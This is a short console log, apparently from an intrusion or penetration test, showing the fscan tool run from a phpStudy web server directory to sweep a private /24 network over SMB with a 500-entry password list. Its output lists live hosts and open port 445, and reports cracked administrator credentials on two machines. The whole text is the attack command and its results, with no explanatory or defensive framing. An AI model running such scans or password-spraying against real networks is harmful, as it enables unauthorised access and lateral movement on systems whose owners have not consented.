 C:\phpStudy\PHPTutorial\Apache\bin> fscan.exe -h 192.168.100.0/24 -m smb -pwdf top500.txt
fscan version: 1.6.3
-m  smb  start scan the port: 445
start infoscan
(icmp) Target '192.168.100.1' is alive
(icmp) Target '192.168.100.50' is alive
(icmp) Target '192.168.100.80' is alive
(icmp) Target '192.168.100.254' is alive
icmp alive hosts len is: 4
192.168.100.80:445 open
192.168.100.50:445 open
alive ports len is: 2
start vulscan
[+] SMB:192.168.100.80:445:administrator qwerty
[+] SMB:192.168.100.50:445:administrator qwerty
已完成 2/2
scan end
C:\phpStudy\PHPTutorial\Apache\bin>